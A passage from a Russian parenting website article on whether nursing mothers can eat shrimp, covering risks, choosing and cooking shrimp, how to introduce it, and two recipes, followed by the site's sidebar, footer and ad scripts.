ребенка нормально функционировать, что обеспечит нормальное развитие его интеллекта и нервной системы.</p></blockquote><p>Полноценный минеральный состав грудного молока – залог нормального развития малыша, особенно в период до шестимесячного возраста, когда оно является основным питанием для малыша.</p><h2 id="h2_2">Вред, противопоказания к употреблению</h2><div class="imageborder"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7108 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/12/photo-22.jpg" alt="креветки" width="500" height="373" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/12/photo-22.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/12/photo-22-480x358.jpg 480w" sizes="(max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>В меню женщины при кормлении грудью, должны включаться только проверенные продукты, не содержащие токсических веществ.  Если качество картофеля и кабачков, выращенных на собственном огороде, легко проверить, то с морепродуктами это сделать сложнее.</p><p>Креветки имеют свойство впитывать все токсические вещества, которые находятся в морской воде, где они растут, а уровень загрязнения мирового океана критически высок – в морских организмах находят все тяжелые металлы и радиоактивные вещества. Уровень ртути, который содержится в этих организмах, рекордно высок и может быть опасен кормящим.</p><p>В продаже большое количество рачков из Юго-Востока Азии, которые выращиваются в антисанитарных условиях. Для более быстрого их роста производители используют запрещенные гормоны и вещества, стимулирующие рост, антибиотики и прочие запрещенные компоненты.</p><p>Доктор Комаровский рекомендует мамам задуматься о том, сколько раз размораживалась и замораживалась креветка, прежде чем попала к вам на стол.</p><p>К сожалению, определить регион происхождения морепродуктов не всегда возможно, поэтому креветки при грудном вскармливании нужно включать в рацион крайне осторожно – часто они выступают фактором аллергии.</p><p>Матерям следует воздержаться от экспериментов с включение креветок в свое меню, если ребенок недоношенный или склонен к частым болезням.</p><h2 id="h2_3">Как выбрать самый качественный продукт?</h2><div class="imageborder"><img decoding="async" class="aligncenter wp-image-7106 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/12/img_20151030_175721.jpg" alt="креветки" width="500" height="333" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/12/img_20151030_175721.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/12/img_20151030_175721-480x320.jpg 480w, https://ogrudnichke.ru/wp-content/uploads/2017/12/img_20151030_175721-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>Если решено включить в рацион креветки, кормящей маме нужно ответственно подойти к выбору продукта. Морепродукты должны быть от ответственного и проверенного производителя, желательно свежезамороженными (в продаже находятся консервированные, варено- мороженные и просто охлажденные креветки). При покупке желательно выбирать товар в прозрачной упаковке, через которую можно рассмотреть содержимое, следует обратить внимание на дату вылова.</p><p>Следует обратить внимание на цвет и внешний вид рачков:</p><ol><li>они должны упругими и с полупрозрачным панцирем;</li><li>креветки должны быть целыми;</li><li>загнутый внутрь хвост креветок указывают на их свежесть;</li><li>мясо должно быть белым и не пахнуть – желтое мясо свидетельствует об испорченном продукте;</li><li>пятна на тельце рачков указывают на низкое качество креветок;</li><li>черные пятна на голове указывают на непригодность продукта, его многоразовое размораживание и повторное замораживание.</li></ol><p>Лучшими считаются креветки, выловленные датчанами, литовцами или норвежцами. Они мелкие, потому что выросли в холодных водах, не очень презентабельные, но вкусные и качественные.</p><p>Крупные экземпляры вырастают в теплых южных морях и поставляются из Вьетнама, Китая, Бразилии и Эквадора. Это тигровые и королевские креветки – они крупные, но не такие вкусные. Специалисты рекомендуют морепродукты, произведенные в странах Латинской Америки – там действуют высокие стандарты производства.</p><h2 id="h2_4">Как вводить в рацион?</h2><div class="imageborder"><img decoding="async" class="aligncenter wp-image-7107 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/12/krevetkc.jpg" alt="креветки" width="500" height="310" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/12/krevetkc.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/12/krevetkc-480x298.jpg 480w" sizes="(max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>Если все же женщина решила ввести в рацион креветки, должны быть соблюдены несколько условий:</p><ol><li>ребенку должно исполнится минимум шесть месяцев;</li><li>свежий продукт нужно сварить с небольшим количеством соли;</li><li>съесть 2-3 креветки с утра;</li><li>на протяжении 48 часов наблюдать за ребенком.</li></ol><p>Аллергия проявит себя:</p><ul><li>крапивницей;</li><li>необоснованным плачем и нарушениями сна;</li><li>затруднением дыхания;</li><li>рвотой;</li><li>вздутием животика;</li><li>нарушением стула.</li></ul><p>При проявлении малейшего признака непереносимости от креветок следует отказаться, и повторить попытку после того, как ребенок будет отлучен от груди.</p><h2 id="h2_5">Можно ли кушать в первый месяц жизни ребенка?</h2><div class="imageborder"><img loading="lazy" decoding="async" class="aligncenter wp-image-7103 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/12/stream_img.jpg" alt="креветки" width="500" height="280" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/12/stream_img.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/12/stream_img-480x269.jpg 480w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>Новорожденный ребенок на протяжении первых трех месяцев после появления на свет адаптируется к самостоятельному питанию. Его кишечник заселяется полезными микроорганизмами, что вызывает кишечные колики.</p><p>Педиатры рекомендуют кормящим мамам в этот период включать в рацион безопасные овощные и крупяные блюда, молочные каши и творог. Рацион должен расширяться осторожно, чтобы не навредить ребенку.</p><p>Креветки не являются продуктом, необходимым для хорошей лактации. При этом данный вид морепродукта – сильный аллерген, поэтому нет смысла рисковать здоровьем новорожденного.</p><h2 id="h2_6">Норма потребления</h2><p>Морепродукты, даже при хорошей переносимости, не следует передозировать. Кормящей маме достаточно съедать не более 100 грамм мяса рачков в неделю, разделив это количество на части. Начинать нужно с 2-3 штучек в день, постепенно увеличивая количество продукта.</p><h2 id="h2_7">Как правильно отваривать?</h2><div class="imageborder"><img loading="lazy" decoding="async" class="aligncenter wp-image-7104 size-full" src="https://ogrudnichke.ru/wp-content/uploads/2017/12/20150727-shrimp-cocktail-daniel-gritzer-6.jpg" alt="варим креветки" width="500" height="375" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/12/20150727-shrimp-cocktail-daniel-gritzer-6.jpg 500w, https://ogrudnichke.ru/wp-content/uploads/2017/12/20150727-shrimp-cocktail-daniel-gritzer-6-480x360.jpg 480w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div><div class="cb"></div><p>Женщине, которая кормит грудного ребенка, лучше употреблять охлажденные или свежезамороженные морепродукты. Варить их нужно быстро, переваренный продукт теряет свои качества – становится резиновым и невкусным. Небольшие креветки нужно варить в подсоленной кипящей воде не более двух минут, крупные – на минуту дольше.</p><p>Для того, чтобы отварить креветки, нужно:</p><ul><li>хорошо промыть морепродукты под струей воды;</li><li>количество воды в кастрюле для варки должно в 2 раза превышать количество морепродуктов;</li><li>воду посолить и выжать туда половинку лимона;</li><li>вареные креветки по мере готовности всплывают.</li></ul><p>Сваренные морепродукты вынимают из кипятка, сбрызгивают лимонным соком и оливковым маслом.</p><h2 id="h2_8">Рецепты с креветками для кормящих</h2><p>Существует большое количество рецептов блюд с креветками, но для кормящей женщины лучше употреблять более питательные первые или вторые блюда.</p><h3>Суп-пюре</h3><p>Для приготовления супа-пюре необходимо:</p><ol><li>креветок – 100 грамм;</li><li>2-3 средних картофелины;</li><li>1 плавленый сырок;</li><li>1 небольшой кабачок цуккини;</li><li>1 столовая ложка сливочного масла;</li><li>средняя морковка;</li><li>небольшая луковица;</li><li>немного укропа;</li><li>1 ч. л. лимонного сока;</li><li>соль и сахар.</li></ol><p>Готовить необходимо в 2 кастрюлях – отдельно отварить креветки, отдельно &#8212; готовить овощи. Для приготовления необходимо тщательно промыть и очистить овощи, тщательно порезать на небольшие кусочки. Сварить овощи в 1,0 литре воды до готовности.</p><p>Положить в овощную смесь часть масла и плавленый сырок, взбить блендером до состояния пюре. Сваренные креветки слегка поджарить на небольшом количестве масла разделить на кусочки и положить в суп. Украсить свежей зеленью.</p><h3>Плов</h3><p>Плов в мультиварке готовится легко и быстро. Для приготовления нужно:</p><ol><li>200 грамм креветок;</li><li>одну среднюю луковицу;</li><li>одну морковь;</li><li>¾ стакана риса с длинными зернами;</li><li>3 столовые ложки растительного масла;</li><li>соль и перец по вкусу, лавровый листик.</li></ol><p>Для приготовления необходимо очистить и нарезать овощи, креветки освободить от панциря. Овощи укладываем в чашу мультиварки, вливаем туда масло и готовим в режиме жарки 5 минут. Добавляем креветки и жарим 5 минут. В чашу всыпают промытый в нескольких водах рис, вливают 400 грамм воды, и готовят в режиме Плов 35-40 минут.</p><p>Креветки – полезный и вкусный продукт, который нужно крайне осторожно включать в меню кормящих мам.</p><div class="youtube"><iframe loading="lazy" src="https://www.youtube.com/embed/TiaJm1Sb4LI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div><div class="flat_pm_end"></div><div class="related_posts"><div class="related-zagolovok"><h3>Читайте также:</h3></div><div class="related_posts__container"><div class="obz"> <a href="https://ogrudnichke.ru/grudnoe-vskarmlivanie/angina-u-kormyashhej-mamy-lechenie-antibiotiki-mozhno-li-kormit.html" title="Что делать если кормящая мама заболела ангиной? Можно ли ..."><div id="related_posts_box"> <img width="300" height="200" src="https://ogrudnichke.ru/wp-content/uploads/2017/10/467010086-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="насморк у мамы" decoding="async" loading="lazy" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/10/467010086-300x200.jpg 300w, https://ogrudnichke.ru/wp-content/uploads/2017/10/467010086-480x320.jpg 480w, https://ogrudnichke.ru/wp-content/uploads/2017/10/467010086.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br> Что делать если кормящая мама заболела ангиной? Можно ли ...</div> </a></div><div class="obz"> <a href="https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-limon-kormyashhej-mame.html" title="Может ли женщина, которая кормит малыша грудью, пить чай с ..."><div id="related_posts_box"> <img width="300" height="200" src="https://ogrudnichke.ru/wp-content/uploads/2017/04/Limon-polza-i-vred-dlya-zdorovya-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лимон на дереве" decoding="async" loading="lazy" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/04/Limon-polza-i-vred-dlya-zdorovya-300x200.jpg 300w, https://ogrudnichke.ru/wp-content/uploads/2017/04/Limon-polza-i-vred-dlya-zdorovya-480x320.jpg 480w, https://ogrudnichke.ru/wp-content/uploads/2017/04/Limon-polza-i-vred-dlya-zdorovya.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br> Может ли женщина, которая кормит малыша грудью, пить чай с ...</div> </a></div><div class="obz"> <a href="https://ogrudnichke.ru/grudnoe-vskarmlivanie/mozhno-li-kormyashhej-mame-borshh.html" title="Борщ в рационе кормящей мамы: все «за» и «против»"><div id="related_posts_box"> <img width="300" height="200" src="https://ogrudnichke.ru/wp-content/uploads/2017/06/borsh_iz_svezhej_kapusti_poshagovij_retsept_s_foto_2-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="борщ" decoding="async" loading="lazy" srcset="https://ogrudnichke.ru/wp-content/uploads/2017/06/borsh_iz_svezhej_kapusti_poshagovij_retsept_s_foto_2-300x200.jpg 300w, https://ogrudnichke.ru/wp-content/uploads/2017/06/borsh_iz_svezhej_kapusti_poshagovij_retsept_s_foto_2-480x320.jpg 480w, https://ogrudnichke.ru/wp-content/uploads/2017/06/borsh_iz_svezhej_kapusti_poshagovij_retsept_s_foto_2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br> Борщ в рационе кормящей мамы: все «за» и «против»</div> </a></div></div></div></div></div></article></div></div><div class="col-md-4"><div class="sidebar"><aside><div id="sidebar"><div class="cb"><div class="wrap_sb"><div class="vidget"><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget"><h3 class="widget-title">Новые статьи</h3><ul><li><a href="https://ogrudnichke.ru/zdorove/gialuronovaya-kislota-chto-eto.html"><img width="75" height="75" src="https://ogrudnichke.ru/wp-content/uploads/2026/01/zblsjn59zh0a4xiwe7z2yu7pl89ik0et-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="Гиалуроновая кислота" decoding="async" loading="lazy" srcset="https://ogrudnichke.ru/wp-content/uploads/2026/01/zblsjn59zh0a4xiwe7z2yu7pl89ik0et-150x150.png 150w, https://ogrudnichke.ru/wp-content/uploads/2026/01/zblsjn59zh0a4xiwe7z2yu7pl89ik0et-480x480.png 480w, https://ogrudnichke.ru/wp-content/uploads/2026/01/zblsjn59zh0a4xiwe7z2yu7pl89ik0et.png 576w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Гиалуроновая кислота &#8212; что это?</span></a></li><li><a href="https://ogrudnichke.ru/zdorove/logoped-onlajn-zanyatiya-dlya-detej-v-domashnih-usloviyah.html"><img width="75" height="75" src="https://ogrudnichke.ru/wp-content/uploads/2025/11/cover-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Логопед онлайн: занятия для детей в домашних условиях" decoding="async" loading="lazy" srcset="https://ogrudnichke.ru/wp-content/uploads/2025/11/cover-150x150.jpg 150w, https://ogrudnichke.ru/wp-content/uploads/2025/11/cover-480x480.jpg 480w, https://ogrudnichke.ru/wp-content/uploads/2025/11/cover-768x768.jpg 768w, https://ogrudnichke.ru/wp-content/uploads/2025/11/cover.jpg 1024w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Логопед онлайн: занятия для детей в домашних условиях</span></a></li><li><a href="https://ogrudnichke.ru/razvitie/muzei-moskvy-kotorye-nelzya-propustit.html"><img width="75" height="75" src="https://ogrudnichke.ru/wp-content/uploads/2025/11/orig-150x150.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Музеи Москвы, которые нельзя пропустить</span></a></li><li><a href="https://ogrudnichke.ru/prikorm/opisanie-tehnicheskie-harakteristiki-i-foto-belogo-udlinyonnogo-snegohoda-200-sm.html"><img width="75" height="75" src="https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="снегоход IRBIS SF200L SUPERLONG ПСМ" decoding="async" loading="lazy" srcset="https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1-150x150.jpg 150w, https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1-480x480.jpg 480w, https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1-768x768.jpg 768w, https://ogrudnichke.ru/wp-content/uploads/2025/10/cover-1.jpg 1024w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Описание, технические характеристики и фото белого удлинённого снегохода 200 см³</span></a></li><li><a href="https://ogrudnichke.ru/zdorove/kak-pravilno-ispolzovat-odnorazovye-prostyni-dlya-malyshej.html"><span class="rpwwt-post-title">Как правильно использовать одноразовые простыни для малышей</span></a></li></ul></div><!-- .rpwwt-widget --></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript"><!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//--></script></div><div id="text-14" class="widget widget_text"><h3 class="widget-title">Пособия с 1 февраля 2020 года</h3><div class="textwidget"><div class="sb_pos wrap"><ul><h3>Единовременное пособие:</h3><li>при рождении ребёнка – <strong>18 004,12 руб.</strong></li><li>за раннюю постановку в ЖК – <strong>675,15 руб.</strong></li></ul><ul><h3>Минимальное пособие:</h3><li>по уходу за 1 ребенком – <strong>6752 руб.</strong></li><li>по уходу за 2 детьми – <strong>13504 руб.</strong></li></ul><ul><h3>Максимальное пособие:</h3><li>по уходу за ребенком – <strong>27 984,66 руб.</strong></li></ul><ul><h3>Материнский капитал</h3><li>в 2020 году – <strong>466 617 руб.</strong></li></ul></div></div></div><div id="text-24" class="widget widget_text"><div class="textwidget"><p><!-- VK Widget --></p><div id="vk_groups"></div><p><script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 89523435);</script></p></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Детское радио ОНЛАЙН</h3><div class="textwidget custom-html-widget"><div id="radiobells_container"><!--<a href="https://www.radiobells.com/" rel="nofollow" id="RP_link">Онлайн радио</a>--> #radiobells_script_hash</div><link href="https://www.radiobells.com/script/style.css" type="text/css" rel="stylesheet" /><script type="text/javascript">var rad_backcolor="#fff"; var rad_logo = "white"; var rad_autoplay = false; var rad_width = "responsive"; var rad_width_px = 330;var rad_stations =[['http://ic7.101.ru:8000/a199?userid=0','Детское радио','detskoeradio'],['http://195.91.237.50:8000/detskoe128','Старое Детское Радио','staroeradiokids'],['http://a5.radioheart.ru:8012/RH1916','Baby FM','babyfm'],['http://radio.tmstudia.ru:8001/live','ТМ-радио','tmradio'],['http://92.255.229.74:8000/kidshits_mp3_320','Kids Hits','kidshits']];</script><script type="text/javascript" src="https://www.radiobells.com/script/v2_1.js" charset="UTF-8"></script></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar1"></div></div></div></div></div></div></div></aside></div></div></div></div> <script type="text/javascript">try {
			var sbmt     = document.getElementById('submit'),
				npt      = document.createElement('input'),
				d        = new Date(),
				__ksinit = function(){ sbmt.parentNode.insertBefore( npt, sbmt ); };

			npt.value = d.getUTCDate() +''+ (d.getUTCMonth()+1) + 'uniq9065';
			npt.name  = 'ksbn_code';
			npt.type  = 'hidden';
			sbmt.onmousedown = __ksinit;
			sbmt.onkeypress  = __ksinit;
		}catch(e){}</script> <div class="cb"></div></div> <!--От bg--><footer> <!--noindex--><div id="footer-wrap"><div class="container"><div class="row"><div class="footer-item"><div class="col-md-8"> Информация, изложенная на сайте, носит исключительно ознакомительный характер. Не может быть заменой квалифицированной медицинской помощи. Выбор и назначение лекарственных препаратов, методов лечения, а также контроль за их применением может осуществлять только  врач педиатр. Обязательно проконсультируйтесь со специалистом.</div><div class="col-md-4"><ul><li><a href="http://ogrudnichke.ru/sitemap">Карта сайта</a></li><li><a href="http://ogrudnichke.ru/kontakty">Обратная связь</a></li><li><a href="http://ogrudnichke.ru/reklama">Рекламодателям</a></li><li><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></li></ul></div></div></div><div class="row"><div class="col-md-12"><div class="footer-item-copy"><p>© 2015-2020. Разрешено использовать материалы сайта при условии активной обратной ссылки на статью-исходник.</p></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/template\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="mp_custom_9431"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(9431);</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();</script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script type="text/javascript" src="https://ogrudnichke.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,l,t){var a=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(d,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)d.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=d.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+d.getBoundingClientRect().height-l.getBoundingClientRect().bottom);i.top-s<=0?i.top-s<=r?(d.className="flatpm_stop",d.style.top=-r+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,l=e+"="+(t=encodeURIComponent(t));for(r in n){l+="; "+r;var a=n[r];!0!==a&&(l+="="+a)}document.cookie=l}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),l=r[0],a=void 0===r[1]||r[1],l=l.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),l.match(/\[(\d+)?\]$/)?(t[i=l.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),l.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(l)[1],t[i][r]=a):t[i].push(a)):t[l]?(t[l]&&"string"==typeof t[l]&&(t[l]=[t[l]]),t[l].push(a)):t[l]=a}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script> <script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.i